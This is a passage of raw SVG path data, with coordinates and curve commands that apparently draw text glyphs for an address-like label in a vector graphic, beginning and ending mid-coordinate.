99.1602V99.7713H104.421ZM104.114 99.6758C104.199 99.6758 104.265 99.6527 104.313 99.6063C104.361 99.56 104.386 99.4952 104.386 99.4119V99.3309L104.25 99.3367C104.142 99.3404 104.064 99.3573 104.016 99.3874C103.968 99.4175 103.945 99.4628 103.945 99.5256C103.945 99.5745 103.96 99.6117 103.989 99.6375C104.018 99.6633 104.061 99.6758 104.114 99.6758ZM105.091 99.6758C105.115 99.6758 105.138 99.6741 105.16 99.6709L105.213 99.6594V99.7633C105.198 99.7703 105.177 99.7761 105.148 99.7804C105.119 99.7848 105.094 99.7878 105.071 99.7878C104.898 99.7878 104.811 99.6964 104.811 99.5141V98.9811H104.683V98.9157L104.811 98.8594L104.868 98.6682H104.947V98.8759H105.207V98.9811H104.947V99.5082C104.947 99.5621 104.96 99.6037 104.985 99.6325C104.999 99.647 105.015 99.6584 105.033 99.6659C105.051 99.6734 105.071 99.6768 105.091 99.6758ZM105.682 99.6758C105.706 99.6758 105.729 99.6741 105.752 99.6709L105.805 99.6594V99.7633C105.79 99.7703 105.768 99.7761 105.739 99.7804C105.71 99.7848 105.686 99.7878 105.663 99.7878C105.49 99.7878 105.403 99.6964 105.403 99.5141V98.9811H105.274V98.9157L105.403 98.8594L105.46 98.6682H105.538V98.8759H105.798V98.9811H105.538V99.5082C105.538 99.5621 105.551 99.6037 105.577 99.6325C105.59 99.647 105.606 99.6584 105.625 99.6659C105.643 99.6734 105.663 99.6768 105.682 99.6758ZM106.535 99.7713L106.508 99.644H106.502C106.457 99.7001 106.413 99.7382 106.368 99.7583C106.323 99.7785 106.268 99.7878 106.202 99.7878C106.113 99.7878 106.043 99.7648 105.993 99.7191C105.942 99.6735 105.918 99.6083 105.918 99.5238C105.918 99.343 106.062 99.2481 106.352 99.2395L106.504 99.2345V99.1791C106.504 99.1087 106.488 99.0569 106.458 99.0238C106.427 98.9907 106.38 98.9731 106.313 98.9731C106.239 98.9731 106.154 98.9959 106.06 99.0418L106.018 98.9378C106.062 98.914 106.111 98.8952 106.163 98.8815C106.215 98.8679 106.268 98.8612 106.321 98.8612C106.428 98.8612 106.507 98.8848 106.558 98.9322C106.61 98.9796 106.636 99.0556 106.636 99.1602V99.7713H106.535ZM106.229 99.6758C106.314 99.6758 106.38 99.6527 106.428 99.6063C106.476 99.56 106.5 99.4952 106.5 99.4119V99.3309L106.365 99.3367C106.257 99.3404 106.179 99.3573 106.131 99.3874C106.083 99.4175 106.06 99.4628 106.06 99.5256C106.06 99.5745 106.075 99.6117 106.104 99.6375C106.133 99.6633 106.176 99.6758 106.229 99.6758ZM107.529 99.7713V99.1921C107.529 99.1191 107.513 99.0645 107.479 99.0286C107.446 98.9926 107.394 98.9746 107.323 98.9746C107.23 98.9746 107.161 99 107.117 99.0507C107.074 99.1013 107.052 99.1849 107.052 99.3016V99.7713H106.916V98.8759H107.027L107.049 98.9985H107.055C107.083 98.9543 107.122 98.9203 107.172 98.8963C107.222 98.8722 107.278 98.8594 107.34 98.8594C107.447 98.8594 107.529 98.8856 107.583 98.9378C107.638 98.99 107.665 99.0727 107.665 99.1871V99.7713H107.529ZM108.495 99.7713L108.468 99.644H108.461C108.417 99.7001 108.372 99.7382 108.327 99.7583C108.283 99.7785 108.228 99.7878 108.162 99.7878C108.073 99.7878 108.003 99.7648 107.952 99.7191C107.902 99.6735 107.877 99.6083 107.877 99.5238C107.877 99.343 108.022 99.2481 108.311 99.2395L108.463 99.2345V99.1791C108.463 99.1087 108.448 99.0569 108.417 99.0238C108.387 98.9907 108.339 98.9731 108.273 98.9731C108.198 98.9731 108.114 98.9959 108.019 99.0418L107.978 98.9378C108.022 98.914 108.07 98.8952 108.122 98.8815C108.175 98.8679 108.228 98.8612 108.281 98.8612C108.388 98.8612 108.467 98.8848 108.518 98.9322C108.569 98.9796 108.596 99.0556 108.596 99.1602V99.7713H108.495ZM108.189 99.6758C108.273 99.6758 108.339 99.6527 108.387 99.6063C108.435 99.56 108.46 99.4952 108.46 99.4119V99.3309L108.324 99.3367C108.216 99.3404 108.138 99.3573 108.091 99.3874C108.043 99.4175 108.019 99.4628 108.019 99.5256C108.019 99.5745 108.034 99.6117 108.063 99.6375C108.093 99.6633 108.135 99.6758 108.189 99.6758ZM109.489 99.7713V99.1921C109.489 99.1191 109.472 99.0645 109.439 99.0286C109.405 98.9926 109.354 98.9746 109.283 98.9746C109.188 98.9746 109.12 99.0002 109.076 99.0515C109.033 99.1028 109.012 99.1867 109.012 99.3032V99.7713H108.876V98.5H109.012V98.8848C109.012 98.9311 109.009 98.9694 109.005 99H109.013C109.04 98.9569 109.078 98.9231 109.127 98.8986C109.176 98.8742 109.233 98.8612 109.296 98.8612C109.405 98.8612 109.487 98.8872 109.542 98.9396C109.596 98.992 109.624 99.0738 109.624 99.1871V99.7713H109.489ZM110.455 99.7713L110.428 99.644H110.421C110.376 99.7001 110.332 99.7382 110.287 99.7583C110.242 99.7785 110.188 99.7878 110.121 99.7878C110.032 99.7878 109.963 99.7648 109.912 99.7191C109.861 99.6735 109.837 99.6083 109.837 99.5238C109.837 99.343 109.981 99.2481 110.271 99.2395L110.423 99.2345V99.1791C110.423 99.1087 110.407 99.0569 110.377 99.0238C110.346 98.9907 110.299 98.9731 110.232 98.9731C110.158 98.9731 110.073 98.9959 109.979 99.0418L109.937 98.9378C109.981 98.914 110.03 98.8952 110.082 98.8815C110.134 98.8679 110.188 98.8612 110.24 98.8612C110.347 98.8612 110.426 98.8848 110.478 98.9322C110.529 98.9796 110.555 99.0556 110.555 99.1602V99.7713H110.455ZM110.148 99.6758C110.233 99.6758 110.299 99.6527 110.347 99.6063C110.395 99.56 110.42 99.4952 110.42 99.4119V99.3309L110.284 99.3367C110.176 99.3404 110.098 99.3573 110.05 99.3874C110.002 99.4175 109.979 99.4628 109.979 99.5256C109.979 99.5745 109.994 99.6117 110.023 99.6375C110.053 99.6633 110.095 99.6758 110.148 99.6758ZM110.971 99.7713H110.835V98.5H110.971V99.7713ZM111.394 99.7713H111.259V98.5H111.394V99.7713ZM111.818 99.7713H111.682V98.8759H111.818V99.7713ZM111.671 98.6331C111.671 98.602 111.678 98.5794 111.693 98.5654C111.709 98.5513 111.728 98.5433 111.751 98.5433C111.773 98.5433 111.791 98.5506 111.807 98.5654C111.823 98.5801 111.831 98.6026 111.831 98.6331C111.831 98.6637 111.823 98.6864 111.807 98.7018C111.791 98.7172 111.773 98.7239 111.751 98.7239C111.728 98.7239 111.709 98.7165 111.693 98.7018C111.678 98.6871 111.671 98.6637 111.671 98.6331ZM113.091 99.7713L113.064 99.644H113.057C113.013 99.7001 112.968 99.7382 112.923 99.7583C112.879 99.7785 112.824 99.7878 112.757 99.7878C112.669 99.7878 112.599 99.7648 112.548 99.7191C112.498 99.6735 112.473 99.6083 112.473 99.5238C112.473 99.343 112.618 99.2481 112.907 99.2395L113.059 99.2345V99.1791C113.059 99.1087 113.044 99.0569 113.013 99.0238C112.983 98.9907 112.935 98.9731 112.868 98.9731C112.794 98.9731 112.71 98.9959 112.615 99.0418L112.574 98.9378C112.618 98.914 112.666 98.8952 112.718 98.8815C112.771 98.8679 112.824 98.8612 112.877 98.8612C112.983 98.8612 113.063 98.8848 113.114 98.9322C113.165 98.9796 113.191 99.0556 113.191 99.1602V99.7713H113.091ZM112.784 99.6758C112.869 99.6758 112.935 99.6527 112.983 99.6063C113.031 99.56 113.056 99.4952 113.056 99.4119V99.3309L112.92 99.3367C112.812 99.3404 112.734 99.3573 112.686 99.3874C112.639 99.4175 112.615 99.4628 112.615 99.5256C112.615 99.5745 112.63 99.6117 112.659 99.6375C112.689 99.6633 112.731 99.6758 112.784 99.6758ZM114.084 99.7713V99.1921C114.084 99.1191 114.068 99.0645 114.035 99.0286C114.001 98.9926 113.949 98.9746 113.878 98.9746C113.785 98.9746 113.716 99 113.673 99.0507C113.629 99.1013 113.607 99.1849 113.607 99.3016V99.7713H113.472V98.8759H113.582L113.604 98.9985H113.611C113.638 98.9543 113.677 98.9203 113.727 98.8963C113.78 98.8713 113.837 98.8587 113.895 98.8594C114.003 98.8594 114.084 98.8856 114.138 98.9378C114.193 98.99 114.22 99.0727 114.22 99.1871V99.7713H114.084ZM115.109 99.6514H115.102C115.039 99.7423 114.945 99.7878 114.821 99.7878C114.704 99.7878 114.612 99.7477 114.547 99.6676C114.482 99.5875 114.45 99.4738 114.45 99.3261C114.45 99.1784 114.482 99.0636 114.548 98.982C114.613 98.9004 114.704 98.8594 114.821 98.8594C114.942 98.8594 115.035 98.9036 115.1 98.9918H115.111L115.105 98.9272L115.102 98.8644V98.5H115.238V99.7713H115.127L115.109 99.6514ZM114.838 99.6741C114.93 99.6741 114.998 99.6492 115.039 99.599C115.08 99.5487 115.102 99.4669 115.102 99.3547V99.3261C115.102 99.1992 115.081 99.1087 115.038 99.0548C114.996 99.0008 114.929 98.9731 114.836 98.9731C114.8 98.9715 114.765 98.9792 114.732 98.9955C114.7 99.0118 114.673 99.0362 114.653 99.0662C114.611 99.1277 114.59 99.215 114.59 99.3276C114.59 99.4422 114.611 99.5284 114.653 99.5868C114.695 99.6453 114.757 99.6741 114.838 99.6741ZM116.51 99.7713L116.105 98.7124H116.098C116.106 98.7962 116.109 98.896 116.109 99.0115V99.7713H115.981V98.5766H116.19L116.569 99.5621H116.575L116.957 98.5766H117.164V99.7713H117.025V99.0017L117.037 98.7139H117.03L116.622 99.7713H116.51ZM118.023 99.7713L117.996 99.644H117.99C117.945 99.7001 117.9 99.7382 117.856 99.7583C117.811 99.7785 117.756 99.7878 117.69 99.7878C117.601 99.7878 117.531 99.7648 117.481 99.7191C117.43 99.6735 117.405 99.6083 117.405 99.5238C117.405 99.343 117.55 99.2481 117.839 99.2395L117.991 99.2345V99.1791C117.991 99.1087 117.976 99.0569 117.946 99.0238C117.915 98.9907 117.867 98.9731 117.801 98.9731C117.726 98.9731 117.642 98.9959 117.548 99.0418L117.506 98.9378C117.55 98.914 117.598 98.8952 117.651 98.8815C117.703 98.8679 117.756 98.8612 117.809 98.8612C117.916 98.8612 117.995 98.8848 118.046 98.9322C118.098 98.9796 118.124 99.0556 118.124 99.1602V99.7713H118.023ZM117.717 99.6758C117.801 99.6758 117.867 99.6527 117.915 99.6063C117.963 99.56 117.988 99.4952 117.988 99.4119V99.3309L117.852 99.3367C117.745 99.3404 117.667 99.3573 117.619 99.3874C117.571 99.4175 117.548 99.4628 117.548 99.5256C117.548 99.5745 117.562 99.6117 117.592 99.6375C117.621 99.6633 117.663 99.6758 117.717 99.6758ZM119.014 99.6514H119.006C118.944 99.7423 118.85 99.7878 118.725 99.7878C118.608 99.7878 118.517 99.7477 118.451 99.6676C118.386 99.5875 118.354 99.4738 118.354 99.3261C118.354 99.1784 118.387 99.0636 118.452 98.982C118.518 98.9004 118.609 98.8594 118.725 98.8594C118.847 98.8594 118.94 98.9036 119.005 98.9918H119.015L119.01 98.9272L119.006 98.8644V98.5H119.142V99.7713H119.032L119.014 99.6514ZM118.742 99.6741C118.835 99.6741 118.902 99.6492 118.943 99.599C118.985 99.5487 119.006 99.4669 119.006 99.3547V99.3261C119.006 99.1992 118.985 99.1087 118.942 99.0548C118.9 99.0008 118.833 98.9731 118.741 98.9731C118.705 98.9715 118.669 98.9792 118.637 98.9955C118.605 99.0118 118.578 99.0362 118.558 99.0662C118.516 99.1277 118.495 99.215 118.495 99.3276C118.495 99.4422 118.516 99.5284 118.558 99.5868C118.6 99.6453 118.661 99.6741 118.742 99.6741ZM119.566 99.7713H119.43V98.8759H119.566V99.7713ZM119.419 98.6331C119.419 98.602 119.426 98.5794 119.442 98.5654C119.457 98.5513 119.476 98.5433 119.499 98.5433C119.522 98.5433 119.54 98.5506 119.555 98.5654C119.571 98.5801 119.579 98.6026 119.579 98.6331C119.579 98.6637 119.571 98.6864 119.555 98.7018C119.54 98.7172 119.521 98.7239 119.499 98.7239C119.477 98.7239 119.457 98.7165 119.442 98.7018C119.427 98.6871 119.419 98.6637 119.419 98.6331ZM120.05 99.7713L119.71 98.8759H119.855L120.048 99.4069L120.125 99.6488H120.132C120.137 99.62 120.156 99.5604 120.188 99.4699L120.403 98.8759H120.548L120.208 99.7713H120.05ZM121.243 99.7713L121.216 99.644H121.209C121.165 99.7001 121.12 99.7382 121.075 99.7583C121.03 99.7785 120.976 99.7878 120.909 99.7878C120.821 99.7878 120.751 99.7648 120.7 99.7191C120.65 99.6735 120.625 99.6083 120.625 99.5238C120.625 99.343 120.77 99.2481 121.059 99.2395L121.211 99.2345V99.1791C121.211 99.1087 121.196 99.0569 121.165 99.0238C121.135 98.9907 121.087 98.9731 121.021 98.9731C120.946 98.9731 120.862 98.9959 120.767 99.0418L120.726 98.9378C120.77 98.914 120.818 98.8952 120.87 98.8815C120.922 98.8679 120.976 98.8612 121.029 98.8612C121.135 98.8612 121.215 98.8848 121.266 98.9322C121.317 98.9796 121.343 99.0556 121.343 99.1602V99.7713H121.243ZM120.936 99.6758C121.021 99.6758 121.087 99.6527 121.135 99.6063C121.183 99.56 121.208 99.4952 121.208 99.4119V99.3309L121.072 99.3367C120.964 99.3404 120.886 99.3573 120.838 99.3874C120.791 99.4175 120.767 99.4628 120.767 99.5256C120.767 99.5745 120.782 99.6117 120.811 99.6375C120.841 99.6633 120.883 99.6758 120.936 99.6758ZM121.759 99.7713H121.624V98.5H121.759V99.7713ZM122.598 99.7713L122.571 99.644H122.564C122.519 99.7001 122.475 99.7382 122.43 99.7583C122.386 99.7785 122.331 99.7878 122.264 99.7878C122.176 99.7878 122.106 99.7648 122.055 99.7191C122.005 99.6735 121.98 99.6083 121.98 99.5238C121.98 99.343 122.125 99.2481 122.414 99.2395L122.566 99.2345V99.1791C122.566 99.1087 122.551 99.0569 122.52 99.0238C122.49 98.9907 122.442 98.9731 122.375 98.9731C122.301 98.9731 122.216 98.9959 122.122 99.0418L122.081 98.9378C122.125 98.914 122.173 98.8952 122.225 98.8815C122.278 98.8679 122.331 98.8612 122.384 98.8612C122.49 98.8612 122.569 98.8848 122.621 98.9322C122.672 98.9796 122.698 99.0556 122.698 99.1602V99.7713H122.598ZM122.291 99.6758C122.376 99.6758 122.442 99.6527 122.49 99.6063C122.538 99.56 122.563 99.4952 122.563 99.4119V99.3309L122.427 99.3367C122.319 99.3404 122.241 99.3573 122.193 99.3874C122.145 99.4175 122.122 99.4628 122.122 99.5256C122.122 99.5745 122.137 99.6117 122.166 99.6375C122.196 99.6633 122.238 99.6758 122.291 99.6758ZM124.116 98.5766H124.266L123.835 99.7713H123.698L123.269 98.5766H123.417L123.691 99.3497C123.721 99.4344 123.747 99.5209 123.766 99.6087C123.786 99.5206 123.812 99.4327 123.843 99.3449L124.116 98.5766ZM124.546 99.7713H124.41V98.8759H124.546V99.7713ZM124.399 98.6331C124.399 98.602 124.406 98.5794 124.422 98.5654C124.437 98.5513 124.456 98.5433 124.479 98.5433C124.5 98.5429 124.52 98.5509 124.535 98.5654C124.551 98.5801 124.559 98.6026 124.559 98.6331C124.559 98.6637 124.551 98.6864 124.535 98.7018C124.52 98.7163 124.5 98.7242 124.479 98.7239C124.456 98.7239 124.437 98.7165 124.422 98.7018C124.406 98.6871 124.399 98.6637 124.399 98.6331ZM124.969 99.7713H124.834V98.5H124.969V99.7713ZM125.392 99.7713H125.257V98.5H125.392V99.7713ZM126.231 99.7713L126.204 99.644H126.197C126.153 99.7001 126.108 99.7382 126.063 99.7583C126.018 99.7785 125.964 99.7878 125.897 99.7878C125.809 99.7878 125.739 99.7648 125.688 99.7191C125.638 99.6735 125.613 99.6083 125.613 99.5238C125.613 99.343 125.758 99.2481 126.047 99.2395L126.199 99.2345V99.1791C126.199 99.1087 126.184 99.0569 126.153 99.0238C126.123 98.9907 126.075 98.9731 126.009 98.9731C125.934 98.9731 125.85 98.9959 125.755 99.0418L125.714 98.9378C125.758 98.914 125.806 98.8952 125.858 98.8815C125.91 98.8679 125.964 98.8612 126.017 98.8612C126.124 98.8612 126.203 98.8848 126.254 98.9322C126.305 98.9796 126.331 99.0556 126.331 99.1602V99.7713H126.231ZM125.925 99.6758C126.009 99.6758 126.075 99.6527 126.123 99.6063C126.171 99.56 126.196 99.4952 126.196 99.4119V99.3309L126.06 99.3367C125.952 99.3404 125.874 99.3573 125.826 99.3874C125.779 99.4175 125.755 99.4628 125.755 99.5256C125.755 99.5745 125.77 99.6117 125.799 99.6375C125.829 99.6633 125.871 99.6758 125.925 99.6758ZM127.345 98.8759V98.9617L127.179 98.9811C127.196 99.004 127.21 99.0294 127.22 99.0565C127.232 99.0868 127.238 99.1215 127.238 99.1602C127.238 99.2479 127.208 99.3179 127.148 99.3703C127.088 99.4227 127.006 99.4487 126.901 99.4487C126.876 99.4488 126.851 99.4466 126.826 99.4422C126.768 99.4727 126.739 99.511 126.739 99.5574C126.739 99.5819 126.749 99.6 126.769 99.6122C126.79 99.6243 126.824 99.6293 126.873 99.6293H127.032C127.129 99.6293 127.203 99.6496 127.255 99.6906C127.307 99.7315 127.333 99.7908 127.333 99.8686C127.333 99.9677 127.294 100.043 127.214 100.095C127.134 100.147 127.018 100.173 126.866 100.173C126.749 100.173 126.658 100.152 126.595 100.108C126.531 100.065 126.5 100.003 126.5 99.9234C126.499 99.8713 126.518 99.8209 126.552 99.7819C126.587 99.7423 126.636 99.7152 126.699 99.7012C126.676 99.6908 126.657 99.6748 126.641 99.6529C126.625 99.631 126.618 99.6059 126.618 99.5769C126.618 99.5442 126.627 99.5156 126.644 99.4911C126.662 99.4666 126.689 99.4428 126.727 99.4201C126.681 99.401 126.643 99.3686 126.613 99.3229C126.584 99.2772 126.57 99.2248 126.57 99.1659C126.57 99.0678 126.599 98.9924 126.658 98.9396C126.717 98.8867 126.8 98.8594 126.908 98.8594C126.951 98.8589 126.994 98.8644 127.035 98.8759H127.345ZM126.63 99.9218C126.63 99.9441 126.635 99.9661 126.646 99.9855C126.656 100.005 126.672 100.021 126.692 100.032C126.733 100.057 126.791 100.07 126.867 100.07C126.981 100.07 127.066 100.053 127.12 100.018C127.174 99.9838 127.203 99.9383 127.203 99.88C127.203 99.8315 127.187 99.7978 127.158 99.7787C127.128 99.7596 127.071 99.751 126.988 99.751H126.826C126.764 99.751 126.716 99.7657 126.682 99.7952C126.648 99.8246 126.63 99.8668 126.63 99.9218ZM126.704 99.1626C126.704 99.2252 126.722 99.2726 126.757 99.3049C126.792 99.3372 126.842 99.353 126.905 99.353C127.037 99.353 127.104 99.2886 127.104 99.1602C127.104 99.0255 127.037 98.9584 126.903 98.9584C126.839 98.9584 126.79 98.9755 126.755 99.0097C126.721 99.0439 126.704 99.095 126.704 99.1626ZM127.907 99.7878C127.774 99.7878 127.67 99.7475 127.593 99.6667C127.516 99.586 127.479 99.4742 127.479 99.3309C127.479 99.1875 127.514 99.0719 127.585 98.987C127.656 98.9021 127.752 98.8594 127.872 98.8594C127.984 98.8594 128.073 98.8965 128.138 98.9705C128.203 99.0446 128.236 99.1414 128.236 99.2622V99.3482H127.619C127.622 99.4532 127.648 99.5331 127.698 99.5875C127.749 99.6418 127.82 99.6693 127.912 99.6693C128.01 99.6689 128.108 99.6483 128.198 99.6087V99.7298C128.15 99.7505 128.104 99.7651 128.061 99.7739C128.019 99.7828 127.967 99.7878 127.907 99.7878ZM127.87 98.9731C127.798 98.9731 127.741 98.9965 127.698 99.0433C127.655 99.0901 127.63 99.155 127.622 99.2378H128.091C128.091 99.1522 128.072 99.0868 128.033 99.0418C127.995 98.9967 127.941 98.9731 127.87 98.9731ZM128.611 99.5769L128.623 99.5957C128.609 99.6503 128.588 99.7133 128.561 99.7854L128.478 99.9872H128.376L128.424 99.7772L128.462 99.5769H128.611ZM103.557 101.175V101.948C103.557 102.085 103.516 102.192 103.433 102.269C103.351 102.347 103.238 102.386 103.094 102.386C102.95 102.386 102.839 102.347 102.76 102.269C102.681 102.19 102.642 102.082 102.642 101.945V101.175H102.781V101.955C102.781 102.055 102.809 102.131 102.863 102.185C102.917 102.238 102.998 102.265 103.103 102.265C103.204 102.265 103.282 102.238 103.336 102.185C103.391 102.131 103.418 102.054 103.418 101.953V101.175H103.557ZM104.262 101.458C104.302 101.458 104.337 101.461 104.369 101.468L104.35 101.594C104.313 101.586 104.281 101.581 104.252 101.581C104.18 101.581 104.118 101.611 104.066 101.67C104.014 101.728 103.989 101.802 103.989 101.89V102.37H103.853V101.475H103.965L103.981 101.64H103.988C104.021 101.582 104.061 101.537 104.108 101.505C104.155 101.474 104.206 101.458 104.262 101.458ZM104.953 101.46C105.071 101.46 105.162 101.5 105.227 101.581C105.292 101.661 105.325 101.774 105.325 101.921C105.325 102.069 105.292 102.183 105.226 102.265C105.161 102.347 105.07 102.386 104.953 102.386C104.898 102.387 104.844 102.376 104.793 102.355C104.745 102.332 104.703 102.298 104.672 102.255H104.663L104.634 102.37H104.537V101.099H104.672V101.407L104.666 101.594H104.672C104.736 101.504 104.829 101.46 104.953 101.46ZM104.934 101.573C104.841 101.573 104.774 101.6 104.734 101.653C104.693 101.707 104.672 101.796 104.672 101.921C104.672 102.047 104.693 102.137 104.735 102.192C104.777 102.247 104.844 102.273 104.937 102.273C105.02 102.273 105.082 102.243 105.123 102.182C105.164 102.121 105.185 102.034 105.185 101.92C105.185 101.803 105.164 101.716 105.123 101.659C105.082 101.602 105.019 101.573 104.934 101.573ZM106.114 102.37L106.087 102.243H106.08C106.036 102.299 105.991 102.337 105.946 102.357C105.902 102.377 105.847 102.386 105.78 102.386C105.692 102.386 105.622 102.363 105.571 102.318C105.52 102.272 105.496 102.207 105.496 102.122C105.496 101.942 105.641 101.847 105.93 101.838L106.082 101.833V101.778C106.082 101.707 106.067 101.656 106.036 101.622C106.006 101.589 105.958 101.572 105.891 101.572C105.817 101.572 105.732 101.594 105.638 101.64L105.597 101.536C105.641 101.513 105.689 101.494 105.741 101.48C105.794 101.466 105.847 101.46 105.9 101.46C106.006 101.46 106.085 101.483 106.137 101.531C106.188 101.578 106.214 101.654 106.214 101.759V102.37H106.114ZM105.807 102.274C105.892 102.274 105.958 102.251 106.006 102.205C106.054 102.159 106.079 102.094 106.079 102.01V101.929L105.943 101.935C105.835 101.939 105.757 101.956 105.709 101.986C105.661 102.016 105.638 102.061 105.638 102.124C105.638 102.173 105.653 102.21 105.682 102.236C105.712 102.262 105.754 102.274 105.807 102.274ZM107.107 102.37V101.791C107.107 101.718 107.091 101.663 107.058 101.627C107.024 101.591 106.972 101.573 106.901 101.573C106.808 101.573 106.739 101.599 106.695 101.649C106.652 101.7 106.63 101.784 106.63 101.9V102.37H106.495V101.475H106.605L106.627 101.597H106.634C106.661 101.553 106.7 101.519 106.75 101.495C106.8 101.471 106.856 101.458 106.918 101.458C107.026 101.458 107.107 101.484 107.161 101.536C107.216 101.589 107.243 101.671 107.243 101.786V102.37H107.107ZM107.665 102.175L107.677 102.194C107.663 102.249 107.642 102.312 107.616 102.384L107.532 102.586H107.43L107.479 102.376L107.516 102.175H107.665ZM108.917 102.37L108.511 101.311H108.505C108.512 101.395 108.516 101.495 108.516 101.61V102.37H108.388V101.175H108.597L108.976 102.161H108.982L109.364 101.175H109.571V102.37H109.432V101.6L109.444 101.313H109.437L109.029 102.37H108.917ZM110.43 102.37L110.403 102.243H110.397C110.352 102.299 110.307 102.337 110.263 102.357C110.218 102.377 110.163 102.386 110.097 102.386C110.008 102.386 109.938 102.363 109.887 102.318C109.837 102.272 109.812 102.207 109.812 102.122C109.812 101.942 109.957 101.847 110.246 101.838L110.398 101.833V101.778C110.398 101.707 110.383 101.656 110.352 101.622C110.322 101.589 110.274 101.572 110.208 101.572C110.133 101.572 110.049 101.594 109.955 101.64L109.913 101.536C109.957 101.513 110.005 101.494 110.057 101.48C110.11 101.466 110.163 101.46 110.216 101.46C110.323 101.46 110.402 101.483 110.453 101.531C110.504 101.578 110.531 101.654 110.531 101.759V102.37H110.43ZM110.124 102.274C110.208 102.274 110.274 102.251 110.322 102.205C110.37 102.159 110.395 102.094 110.395 102.01V101.929L110.259 101.935C110.151 101.939 110.073 101.956 110.026 101.986C109.978 102.016 109.955 102.061 109.955 102.124C109.955 102.173 109.969 102.21 109.999 102.236C110.028 102.262 110.07 102.274 110.124 102.274ZM111.424 102.37V101.791C111.424 101.718 111.407 101.663 111.374 101.627C111.34 101.591 111.289 101.573 111.218 101.573C111.124 101.573 111.055 101.599 111.011 101.65C110.968 101.701 110.947 101.785 110.947 101.902V102.37H110.811V101.099H110.947V101.483C110.947 101.522 110.945 101.56 110.94 101.599H110.948C110.976 101.555 111.015 101.52 111.062 101.497C111.111 101.472 111.168 101.46 111.231 101.46C111.34 101.46 111.422 101.486 111.477 101.538C111.531 101.591 111.559 101.672 111.559 101.786V102.37H111.424ZM112.39 102.37L112.363 102.243H112.356C112.312 102.299 112.267 102.337 112.222 102.357C112.177 102.377 112.123 102.386 112.056 102.386C111.967 102.386 111.898 102.363 111.847 102.318C111.796 102.272 111.772 102.207 111.772 102.122C111.772 101.942 111.917 101.847 112.206 101.838L112.358 101.833V101.778C112.358 101.707 112.342 101.656 112.312 101.622C112.281 101.589 112.234 101.572 112.167 101.572C112.093 101.572 112.008 101.594 111.914 101.64L111.872 101.536C111.917 101.513 111.965 101.494 112.017 101.48C112.069 101.466 112.123 101.46 112.176 101.46C112.282 101.46 112.361 101.483 112.412 101.531C112.464 101.578 112.49 101.654 112.49 101.759V102.37H112.39ZM112.083 102.274C112.168 102.274 112.234 102.251 112.282 102.205C112.33 102.159 112.355 102.094 112.355 102.01V101.929L112.219 101.935C112.111 101.939 112.033 101.956 111.985 101.986C111.937 102.016 111.914 102.061 111.914 102.124C111.914 102.173 111.929 102.21 111.958 102.236C111.987 102.262 112.03 102.274 112.083 102.274ZM113.179 101.458C113.219 101.458 113.255 101.461 113.286 101.468L113.267 101.594C113.23 101.586 113.198 101.581 113.169 101.581C113.097 101.581 113.035 101.611 112.983 101.67C112.931 101.728 112.906 101.802 112.906 101.89V102.37H112.77V101.475H112.882L112.898 101.64H112.904C112.938 101.582 112.978 101.537 113.025 101.505C113.071 101.474 113.123 101.458 113.179 101.458ZM114.004 102.37L113.977 102.243H113.971C113.926 102.299 113.881 102.337 113.837 102.357C113.792 102.377 113.737 102.386 113.671 102.386C113.582 102.386 113.512 102.363 113.462 102.318C113.411 102.272 113.387 102.207 113.387 102.122C113.387 101.942 113.531 101.847 113.82 101.838L113.972 101.833V101.778C113.972 101.707 113.957 101.656 113.927 101.622C113.896 101.589 113.849 101.572 113.782 101.572C113.707 101.572 113.623 101.594 113.529 101.64L113.487 101.536C113.531 101.513 113.579 101.494 113.632 101.48C113.684 101.466 113.737 101.46 113.79 101.46C113.897 101.46 113.976 101.483 114.027 101.531C114.078 101.578 114.105 101.654 114.105 101.759V102.37H114.004ZM113.698 102.274C113.782 102.274 113.849 102.251 113.896 102.205C113.944 102.159 113.969 102.094 113.969 102.01V101.929L113.834 101.935C113.726 101.939 113.648 101.956 113.6 101.986C113.552 102.016 113.529 102.061 113.529 102.124C113.529 102.173 113.543 102.21 113.573 102.236C113.602 102.262 113.645 102.274 113.698 102.274ZM114.963 102.126C114.963 102.209 114.932 102.273 114.87 102.319C114.808 102.364 114.72 102.386 114.608 102.386C114.49 102.386 114.397 102.368 114.33 102.33V102.204C114.374 102.226 114.419 102.243 114.469 102.256C114.518 102.268 114.566 102.274 114.611 102.274C114.682 102.274 114.737 102.263 114.775 102.241C114.793 102.231 114.808 102.215 114.818 102.197C114.828 102.179 114.833 102.158 114.832 102.137C114.832 102.12 114.828 102.103 114.82 102.087C114.812 102.072 114.801 102.058 114.786 102.048C114.756 102.023 114.698 101.994 114.61 101.96C114.527 101.929 114.467 101.902 114.432 101.879C114.396 101.856 114.371 101.829 114.353 101.8C114.336 101.77 114.328 101.735 114.328 101.694C114.328 101.621 114.358 101.564 114.417 101.522C114.476 101.48 114.558 101.458 114.661 101.458C114.758 101.458 114.852 101.478 114.944 101.517L114.896 101.627C114.806 101.59 114.725 101.572 114.652 101.572C114.587 101.572 114.539 101.582 114.506 101.602C114.491 101.61 114.479 101.622 114.47 101.637C114.461 101.651 114.457 101.668 114.457 101.685C114.457 101.709 114.463 101.73 114.475 101.746C114.487 101.763 114.508 101.779 114.535 101.795C114.562 101.81 114.614 101.832 114.692 101.861C114.798 101.9 114.869 101.939 114.906 101.978C114.943 102.017 114.963 102.066 114.963 102.126ZM115.797 102.37V101.791C115.797 101.718 115.781 101.663 115.747 101.627C115.714 101.591 115.662 101.573 115.591 101.573C115.497 101.573 115.428 101.599 115.385 101.65C115.341 101.701 115.32 101.785 115.32 101.902V102.37H115.184V101.099H115.32V101.483C115.32 101.53 115.318 101.568 115.314 101.599H115.322C115.348 101.555 115.386 101.522 115.435 101.497C115.484 101.473 115.541 101.46 115.604 101.46C115.714 101.46 115.796 101.486 115.85 101.538C115.905 101.591 115.933 101.672 115.933 101.786V102.37H115.797ZM116.502 102.274C116.525 102.274 116.548 102.273 116.571 102.269L116.624 102.258V102.362C116.603 102.371 116.581 102.376 116.559 102.379C116.531 102.384 116.505 102.386 116.482 102.386C116.309 102.386 116.222 102.295 116.222 102.113V101.58H116.094V101.514L116.222 101.458L116.279 101.267H116.358V101.475H116.618V101.58H116.358V102.107C116.358 102.161 116.371 102.202 116.396 102.231C116.422 102.26 116.457 102.274 116.502 102.274ZM117.213 101.458C117.252 101.458 117.288 101.461 117.32 101.468L117.301 101.594C117.264 101.586 117.231 101.581 117.203 101.581C117.13 101.581 117.068 101.611 117.016 101.67C116.965 101.728 116.94 101.802 116.94 101.89V102.37H116.804V101.475H116.916L116.931 101.64H116.938C116.967 101.587 117.008 101.54 117.058 101.505C117.104 101.474 117.158 101.458 117.213 101.458ZM118.038 102.37L118.011 